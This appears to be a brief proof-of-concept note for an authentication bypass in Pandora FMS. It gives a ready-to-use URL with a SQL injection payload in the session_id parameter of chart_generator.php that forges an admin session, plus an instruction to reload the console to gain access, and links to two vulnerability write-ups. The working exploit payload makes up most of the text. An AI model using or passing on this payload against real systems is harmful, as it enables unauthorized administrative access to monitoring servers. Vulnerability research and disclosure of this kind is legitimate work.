 POC:
http://localhost:8000/pandora_console/include/chart_generator.php?session_id=PayloadHere
%27%20union%20select%20%271%27,%272%27,%27id_usuario|s:5:%22admin%22;%27%20--%20a => Pandora
FMS Graph ( - )
reload: http://localhost:8000/pandora_console/ to access webpage
PoC to bypass authentication.
References:
https://blog.sonarsource.com/pandora-fms-742-critical-code-vulnerabilities-explained
https://portswigger.net/daily-swig/multiple-vulnerabilities-in-pandora-fms-could-trigger-remote-execution-attack